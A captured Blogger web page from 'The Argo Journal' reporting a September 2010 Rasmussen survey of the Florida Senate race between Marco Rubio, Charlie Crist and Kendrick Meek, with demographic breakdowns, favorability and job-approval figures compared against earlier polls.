

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.argojournal.com/2010/09/poll-watch-rasmussen-florida-senatorial.html
body_size: 15327
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='0FC3FD705126161B052E755A56F8952D' name='msvalidate.01'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.argojournal.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-florida-senatorial.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Argo Journal - Atom" href="https://www.argojournal.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Argo Journal - RSS" href="https://www.argojournal.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Argo Journal - Atom" href="https://www.blogger.com/feeds/11761498/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Argo Journal - Atom" href="https://www.argojournal.com/feeds/823589399463166962/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.argojournal.com/2010/09/poll-watch-rasmussen-florida-senatorial.html' property='og:url'/>
<meta content='Poll Watch: Rasmussen Florida Senatorial Survey' property='og:title'/>
<meta content='The Argo Journal is an independent, nonpartisan news source providing comprehensive, detailed reporting of polling data and political news.' property='og:description'/>
<title>The Argo Journal: Poll Watch: Rasmussen Florida Senatorial Survey</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Denim
Designer: Darren Delaye
URL:      www.DarrenDelaye.com
Date:     11 Jul 2006
-----------------------------------------------
*/
body {
background: #ff9800;
margin: 0;
padding: 0px;
font: x-small Verdana, Arial;
text-align: center;
color: #0c0c0c;
font-size/* */:/**/small;
font-size: /**/small;
}
a:link {
color: #0b4494;
}
a:visited {
color: #0b4494;
}
a img {
border-width: 0;
}
#outer-wrapper {
font: normal normal 16px 'Times New Roman', Times, FreeSerif, serif;;
}
/* Header
----------------------------------------------- */
#header-wrapper {
margin:0;
padding: 0;
background-color: #121212;
text-align: left;
}
#header {
width: 760px;
margin: 0 auto;
background-color: #121212;
border: 1px solid #121212;
color: #ff9900;
padding: 0;
font: normal bold 50px 'Times New Roman', Times, FreeSerif, serif;;
}
h1.title {
padding-top: 38px;
margin: 0 14px .1em;
line-height: 1.2em;
font-size: 100%;
}
h1.title a, h1.title a:visited {
color: #ff9900;
text-decoration: none;
}
#header .description {
display: block;
margin: 0 14px;
padding: 0 0 40px;
line-height: 1.4em;
font-size: 50%;
}
/* Content
----------------------------------------------- */
.clear {
clear: both;
}
#content-wrapper {
width: 760px;
margin: 0 auto;
padding: 0 0 15px;
text-align: left;
background-color: #ffffff;
border: 1px solid #191919;
border-top: 0;
}
#main-wrapper {
margin-left: 14px;
width: 464px;
float: left;
background-color: #ffffff;
display: inline;       /* fix for doubling margin in IE */
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
margin-right: 14px;
width: 240px;
float: right;
background-color: #ffffff;
display: inline;       /* fix for doubling margin in IE */
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2, h3 {
margin: 0;
}
/* Posts
----------------------------------------------- */
.date-header {
margin: 1.5em 0 0;
font-weight: normal;
color: #999999;
font-size: 100%;
}
.post {
margin: 0 0 1.5em;
padding-bottom: 1.5em;
}
.post-title {
margin: 0;
padding: 0;
font-size: 125%;
font-weight: bold;
line-height: 1.1em;
}
.post-title a, .post-title a:visited, .post-title strong {
text-decoration: none;
color: #0c0c0c;
font-weight: bold;
}
.post div {
margin: 0 0 .75em;
line-height: 1.3em;
}
.post-footer {
margin: -.25em 0 0;
color: #0c0c0c;
font-size: 87%;
}
.post-footer .span {
margin-right: .3em;
}
.post img, table.tr-caption-container {
padding: 4px;
border: 1px solid #191919;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin: 1em 20px;
}
.post blockquote p {
margin: .75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin: 1em 0;
color: #999999;
}
#comments h4 strong {
font-size: 110%;
}
#comments-block {
margin: 1em 0 1.5em;
line-height: 1.3em;
}
#comments-block dt {
margin: .5em 0;
}
#comments-block dd {
margin: .25em 0 0;
}
#comments-block dd.comment-footer {
margin: -.25em 0 2em;
line-height: 1.4em;
font-size: 78%;
}
#comments-block dd p {
margin: 0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar h2 {
margin: 1.6em 0 .5em;
padding: 4px 5px;
background-color: #ffcc7f;
font-size: 100%;
color: #191919;
}
.sidebar ul {
margin: 0;
padding: 0;
list-style: none;
}
.sidebar li {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: .5em;
padding-left: 15px;
text-indent: -15px;
line-height: 1.5em;
}
.sidebar {
color: #0c0c0c;
line-height:1.3em;
}
.sidebar .widget {
margin-bottom: 1em;
}
.sidebar .widget-content {
margin: 0 5px;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #191919;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font-weight: bold;
line-height: 1.6em;
font-size: 78%;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
/* Footer
----------------------------------------------- */
#footer {
clear: both;
text-align: center;
color: #0c0c0c;
}
#footer .widget {
margin:.5em;
padding-top: 20px;
font-size: 85%;
line-height: 1.5em;
text-align: left;
}

--></style>
<meta content='66A73B2FD09AB9019D64FA00ACDBBAFF' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=11761498&amp;zx=6f24cf33-6091-4381-8464-b4623436ddda' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=11761498&amp;zx=6f24cf33-6091-4381-8464-b4623436ddda' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9776784420369548 -->

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/11761498?po\x3d823589399463166962\x26origin\x3dhttps://www.argojournal.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.argojournal.com/'>
The Argo Journal
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9776784420369548",
    enable_page_level_ads: true
  });
</script>

<script type="text/javascript">
  var vglnk = { api_url: '//api.viglink.com/api',
                key: '71d8b006de9acac41cea4b4332bce5e8' };

  (function(d, t) {
    var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
    s.src = ('https:' == document.location.protocol ? vglnk.api_url :
             '//cdn.viglink.com/api') + '/vglnk.js';
    var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, September 29, 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='823589399463166962'></a>
<h3 class='post-title entry-title'>
<a href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-florida-senatorial.html'>Poll Watch: Rasmussen Florida Senatorial Survey</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<strong><a href="http://www.rasmussenreports.com/public_content/politics/elections/election_2010/election_2010_senate_elections/florida/election_2010_florida_senate">Rasmussen Florida Senatorial Survey</a>&nbsp;</strong><br />
<ul><li><strong>Marco Rubio (R) 41%&nbsp;(41%) [40%] {38%} (35%) [36%]</strong> {<strong>37%</strong>} (<strong>39%</strong>) [34%] {<strong>37%</strong>} (<strong>42%</strong>)</li>
<li>Charlie Crist (I) 30% (30%) [30%] {33%} (33%) [34%] {<strong>37%</strong>} (31%) [<strong>38%</strong>] {30%} (22%)</li>
<li>Kendrick Meek (D) 21% (23%) [21%] {21%} (20%) [15%] {15%} (18%) [17%] {22%} (25%)</li>
<li>Other 3% (2%)&nbsp;[4%] {1%} (3%)</li>
<li>Not Sure 5%&nbsp;(4%)&nbsp;[5%] {7%} (8%) [14%] {11%} (12%) [11%] {11%} (11%)</li>
</ul><strong>Among Voters Certain of Their Vote</strong><br />
<ul><li><strong>Marco Rubio (R) 54% (53%) [56%]</strong></li>
<li>Charlie Crist (I) 27% (21%) [25%]</li>
<li>Kendrick Meek (D) 19% (26%) [19%]</li>
</ul><strong>Among Voters Not Certain of Their Vote</strong><br />
<ul><li><strong>Charlie Crist (I) 44% (52%) [45%]</strong></li>
<li>Kendrick Meek (D) 30%&nbsp;(22%) [29%]</li>
<li>Marco Rubio (R) 26% (26%) [26%]</li>
</ul><strong>Among Democrats</strong><br />
<ul><li><strong>Charlie Crist (I)&nbsp;41% </strong>(33%) [36%]&nbsp;{36%} (41%) [<strong>36%</strong>] {<strong>47%</strong>} (x) [<strong>44%</strong>] {33%}</li>
<li><strong>Kendrick Meek (D) 41% (45%) [41%] {48%}&nbsp;(43%) </strong>[32%] {28%} (x)&nbsp;[35%] {<strong>46%</strong>}</li>
<li>Marco Rubio (R) 9% (16%) [13%] {10%} (8%) [14%] {7%} (x) [14%] {10%}</li>
<li>Other 4% (3%) [4%] {1%}&nbsp;(5%)</li>
<li>Not Sure 5% (4%)&nbsp;[6%]&nbsp;{4%} (4%) [18%] {18%} (x) [6%] {11%}</li>
</ul><strong>Among Republicans</strong><br />
<ul><li><strong>Marco Rubio (R) 78% (72%) [73%] {66%}</strong> <strong>(65%) [60%] {66%} (68%) [58%] {62%}</strong></li>
<li>Charlie Crist (I) 15% (19%) [19%] {25%} (23%) [29%] {24%} (23%) [30%] {28%}</li>
<li>Kendrick Meek (D) 2% (5%) [3%] {4%} (5%) [4%] {1%} [5%] {3%}</li>
<li>Other 2% (2%) [2%] {1%} (1%)</li>
<li>Not Sure 4% (3%) [3%]&nbsp;{4%} (7%) [7%] {9%} [7%] {7%}</li>
</ul><strong>Among Independents</strong><br />
<ul><li><strong>Charlie Crist (I) 38%</strong>&nbsp;(<strong>42%)</strong> [<strong>38%</strong>] {<strong>38%</strong>} <strong>(38%) [37%] {41%}</strong> (x) [<strong>40%</strong>] {28%}</li>
<li>Marco Rubio (R) 28% (27%)&nbsp;[29%] {<strong>38%</strong>} (30%) [35%] {38%} (x) [28%] {<strong>40%</strong>}</li>
<li>Kendrick Meek (D) 22% (24%) [19%] {5%} (13%) [8%] {18%} (x) [11%] {18%}</li>
<li>Other 5%&nbsp;(3%)&nbsp;[7%] {2%} (3%)</li>
<li>Not Sure 7% (5%) [7%] {18%} (16%) [19%] {3%} (x) [21%] {15%}</li>
</ul><strong>Among Liberals</strong><br />
<ul><li><strong>Charlie Crist (I) 50%</strong> (41%) [<strong>53%</strong>] {38%} <strong>(34%) [45%] {50%}</strong> (x) [<strong>56%</strong>] {<strong>44%</strong>}</li>
<li>Kendrick Meek (D) 35%<strong>&nbsp;</strong>(<strong>45%</strong>)&nbsp;[35%] {<strong>49%</strong>} (31%) [38%] {32%} (x)&nbsp;[33%] {35%}</li>
<li>Marco Rubio (R) 6% (10%)&nbsp;[8%] {4%} (14%) [5%] {5%} {5%} (x) [4%] {8%}</li>
<li>Other (2%) [2%] {2%} (5%)</li>
<li>Not Sure (2%) [1%] {9%} (17%) [12%] {13%} [6%] {13%}</li>
</ul><strong>Among Moderates</strong><br />
<ul><li><strong>Charlie Crist (I) 46% (42%) [36%] {51%} (54%) [41%] {52%}</strong> (x) [<strong>55%</strong>] {<strong>35%</strong>}</li>
<li>Kendrick Meek (D) 27% (26%) [29%] {18%} (20%) [21%] {22%} (x) [12%] {29%}</li>
<li>Marco Rubio (R) 18% (22%) [26%] {21%} (16%) [20%] {17%} (x) [22%] {21%}</li>
<li>Other 3%&nbsp;(4%) [2%] {2%} (2%)</li>
<li>Not Sure 6%&nbsp;(5%) [7%] {9%} (7%) [18%] {9%} (x) [12%] {14%}</li>
</ul><strong>Among Conservatives</strong><br />
<ul><li><strong>Marco Rubio (R) 69%&nbsp;(70%) [66%] {65%} (59%) [58%] {70%}</strong> (x) [<strong>57%</strong>] {<strong>64%</strong>}</li>
<li>Charlie Crist (I) 15% (16%) [14%] {21%}&nbsp;(21%) [24%] {20%} (x) [22%] {21%}</li>
<li>Kendrick Meek (D) 8% (9%) [9%] {7%} (13%) [5%] {2%} (x) [14%] {9%}</li>
<li>Other 3% (1%) [6%] {1%} (2%)</li>
<li>Not Sure 4% (4%) [6%] {6%} (4%) [13%] {7%} (x) [7%] {6%}</li>
</ul><strong>Among Men</strong><br />
<ul><li><strong>Marco Rubio (R) 47% (53%) [42%] {46%} (38%) [43%] {48%}</strong> (x) [<strong>38%</strong>] {<strong>45%</strong>}</li>
<li>Charlie Crist (I) 26% (26%) [29%] {31%} (35%) [29%] {33%} (x) [36%] {31%}</li>
<li>Kendrick Meek (D) 20% (16%) [21%] {16%} (23%) [10%] {13%} (x)&nbsp;[16%] {16%}</li>
<li>Other 2% (3%) [4%] {1%} (2%)</li>
<li>Not Sure 4% (3%) [4%] {6%} (2%) [17%] {6%} (x) [10%] {8%}</li>
</ul><strong>Among Women</strong><br />
<ul><li><strong>Marco Rubio (R) 36%</strong> (32%) [<strong>38%</strong>] {31%} (<strong>33%</strong>) [31%] {27%} (x) [30%] {<strong>30%</strong>}</li>
<li>Charlie Crist (I) 33%&nbsp;(<strong>33%</strong>) [31%] {<strong>34%</strong>} (32%) [<strong>37%</strong>] {<strong>41%</strong>} (x) [<strong>40%</strong>] {28%}</li>
<li>Kendrick Meek (D) 21% (29%) [20%] {25%} (18%) [20%] {17%} (x)&nbsp;[18%] {28%}</li>
<li>Other 4% (2%) [4%] {2%} (4%)</li>
<li>Not Sure 6% (4%) [6%] {8%} (13%) [12%] {15%} (x) [12%] {14%}</li>
</ul><strong>Among Whites</strong><br />
<ul><li><strong>Marco Rubio (R) 49% (52%) [46%] {45%} (41%) [43%] {45%}</strong> (x) [<strong>40%</strong>] {<strong>43%</strong>}</li>
<li>Charlie Crist (I) 30% (27%) [31%] {33%} (34%) [33%] {38%} (x) [36%] {32%}</li>
<li>Kendrick Meek (D) 12% (15%) [15%] {13%} (16%) [9%] {8%} (x) [12%] {15%}</li>
<li>Other 3% (3%) [4%] {1%} (3%)</li>
<li>Not Sure 6% (4%) [5%] {7%} (6%) [14%] {9%} (x) [12%] {10%}</li>
</ul><strong>Among Blacks</strong><br />
<ul><li><strong>Kendrick Meek (D) 58% (58%) [70%] {53%} (72%) </strong>[31%] {<strong>40%</strong>} (x) [<strong>63%</strong>] {84%}</li>
<li>Charlie Crist (I) 25% (41%) [7%] {29%} (14%) [<strong>38%</strong>] {38%} (x) [22%] {4%}</li>
<li>Marco Rubio (R) 6% (1%) [11%] {6%} (8%) [10%] {1%} (x) [14%] {4%}</li>
<li>Other 5% (0%)&nbsp;[6%] {0%} (3%)</li>
<li>Not Sure 6% (1%) [6%] {12%} (2%) [21%] {21%} (x) [0%] {7%}</li>
</ul><strong>Among Hispanics/Other</strong><br />
<ul><li><strong>Kendrick Meek (D) 48%&nbsp;</strong>(<strong>49%</strong>)&nbsp;[22%] {<strong>42%</strong>}&nbsp;(8%) [<strong>50%</strong>] {33%}&nbsp;(x) [14%] {22%}</li>
<li>Charlie Crist (I) 32% (39%) [<strong>46%</strong>]<strong> </strong>{30%} (<strong>44%</strong>) [31%] {<strong>45%</strong>} (x) [<strong>62%</strong>] {<strong>32%</strong>}</li>
<li>Marco Rubio (R) 15% (9%) [24%] {20%} (22%) [8%] {22%} (x) [14%] {25%}</li>
<li>Other 5% (2%) [0%] {2%} (1%)</li>
<li>Not Sure 0%&nbsp;(2%) [9%] {7%} (25%) [11%] {0%} [10%]</li>
</ul><strong>Favorable / Unfavorable {Net}</strong><br />
<ul><li><strong>Charlie Crist 57%&nbsp;(55%) [56%] {58%} (59%) [56%] {62%} (57%) [57%] {55%} (49%) [55%] {58%} (59%) {64%} (57%) / 40% (44%) [42%] {39%} (37%) [42%] {37%} (41%) [40%] {40%} (48%) [41%] {40%} (38%) {35%} (36%) {+17%} </strong></li>
<li>Marco Rubio 54% (53%) [51%] {46%} (42%) [51%] {46%} (46%) [42%] {51%} (48%) [51%] {51%} (51%) {41%} / 39% (42%) [41%] {41%} (44%) [41%] {38%} (43%) [48%] {37%} (34%) [27%] {31%} (29%) {31%} {+15%}</li>
<li>Kendrick Meek 40% (45%) [41%] {31%} (32%) [36%] {30%} (33%) [32%] {38%} (33%) [42%] {38%} (41%) {37%} (37%) / 50% (46%) [47%] {46%} (41%) [40%] {39%} (36%) [36%] {31%} (39%) [33%] {36%] (33%) {34%} (36%) {<span style="color: red;"><strong>-10%</strong></span>}&nbsp;</li>
</ul><strong>How would you rate the job Charlie Crist has been doing as Governor?</strong><br />
<ul><li><strong>Strongly approve 17% (18%) [20%] {15%} (20%) [19%] {22%} (22%) [22%] {16%} </strong>(14%)<strong> [15%] {10%} (9%)</strong> [<strong>13%</strong>] <strong>{17%} (15%) </strong></li>
<li><strong>Somewhat approve 38% (35%) [32%] {43%} (33%) [34%] {38%} (35%) [40%] {40%}</strong> (31%) <strong>[37%] {41%} (43%)</strong> [<strong>36%</strong>] <strong>{42%} (45%) </strong></li>
<li>Somewhat disapprove 23% (25%) [25%] {25%} (23%) [27%] {25%} (24%) [18%] {26%} (<strong>35%</strong>) [30%] {30%} (25%) [<strong>29%</strong>] {21%} (20%)</li>
<li>Strongly disapprove 21% (21%) [21%] {15%} (21%) [18%] {12%} (18%) [20%] {17%} (<strong>19%</strong>) [15%] {17%} (20%) [<strong>20%</strong>] {19%} (16%)</li>
</ul><strong>How would you rate the job Barack Obama has been doing as President?</strong><br />
<ul><li>Strongly approve 34% (31%) [27%] {30%} (32%) [29%] {33%} (<strong>32%</strong>) [32%] {33%} (29%) [31%] {25%} (29%) [29%] {27%} (32%)</li>
<li>Somewhat approve 14% (15%) [19%] {14%} (15%) [14%] {13%} (<strong>18%</strong>) [15%] {11%} (14%) [14%] {17%} (15%) [13%] {15%} (14%)</li>
<li><strong>Somewhat disapprove 5% (8%)&nbsp;[9%] {9%} (8%) [12%] {8%}</strong> (6%) <strong>[10%] {8%} (9%) [10%] {11%} (9%) [11%] {10%} (12%) </strong></li>
<li><strong>Strongly disapprove 47% (46%) [46%] {45%} (44%) [45%] {45%}</strong> (43%)<strong> [43%] {46%} (46%) [44%] {47%} (46%) [47%] {47%} (38%)</strong></li>
</ul><em>Survey of 750 likely voters was conducted September 28, 2010.&nbsp; The margin of error is +/- 4 percentage points.&nbsp; Party ID breakdown: 40% (40%) Republican; 35% (34%) Democrat; 25% (25%) Independent/Other.&nbsp; Racial breakdown: 79% (78%) White; 21% (22%) Non-White.&nbsp; Results from the poll conducted September 14, 2010 are in parentheses.&nbsp; Results from the poll conducted August 25, 2010 are in square brackets.&nbsp; Results from the poll conducted August 9, 2010 are in curly brackets.&nbsp; Results from the poll conducted July 21, 2010 are in parentheses.&nbsp; Results from the poll conducted July 6, 2010 are in square brackets. Results from the poll conducted June 7, 2010 are in curly brackets.&nbsp; Results from the poll conducted May 16, 2010 are in parentheses.&nbsp;&nbsp; Results from the poll conducted May 3, 2010 are in square brackets.&nbsp; Results from the poll conducted April 21, 2010 are in curly brackets.&nbsp;&nbsp; Results from the poll conducted March 18, 2010 are in parentheses.&nbsp; Results from the poll conducted February 18, 2010 are in square brackets.&nbsp; Results from the poll conducted January 27, 2010 are in curly brackets. Results from the poll conducted December 14, 2009 are in parentheses. Results from the poll conducted October 19, 2009 are in square brackets. Results from the poll conducted August 17, 2009 are in curly brackets. Results from the poll conducted June 22, 2009 are in parentheses.</em>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Argo Journal</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-florida-senatorial.html' rel='bookmark' title='permanent link'><abbr class='published' title='2010-09-29T15:31:00-04:00'>3:31 PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/11761498/823589399463166962' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-3257400'>
<a href='https://www.blogger.com/post-edit.g?blogID=11761498&postID=823589399463166962&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=11761498&postID=823589399463166962&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=11761498&postID=823589399463166962&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=11761498&postID=823589399463166962&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=11761498&postID=823589399463166962&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=11761498&postID=823589399463166962&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://www.argojournal.com/search/label/Barack%20Obama' rel='tag'>Barack Obama</a>,
<a href='https://www.argojournal.com/search/label/Charlie%20Crist' rel='tag'>Charlie Crist</a>,
<a href='https://www.argojournal.com/search/label/Florida' rel='tag'>Florida</a>,
<a href='https://www.argojournal.com/search/label/Kendrick%20Meek' rel='tag'>Kendrick Meek</a>,
<a href='https://www.argojournal.com/search/label/Marco%20Rubio' rel='tag'>Marco Rubio</a>,
<a href='https://www.argojournal.com/search/label/poll' rel='tag'>poll</a>,
<a href='https://www.argojournal.com/search/label/Rasmussen' rel='tag'>Rasmussen</a>,
<a href='https://www.argojournal.com/search/label/Senate' rel='tag'>Senate</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/11761498/823589399463166962' onclick=''>Post a Comment</a>
</p>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9776784420369548";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0007";
    google_ad_slot = "8445424418";
    google_ad_width = 336;
    google_ad_height = 280;
</script>
<!-- argojournal_main_Blog1_336x280_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.argojournal.com/2010/09/poll-watch-daily-kosppp-d-new-mexico.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.argojournal.com/2010/09/poll-watch-rasmussen-nevada-senatorial.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.argojournal.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.argojournal.com/feeds/823589399463166962/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
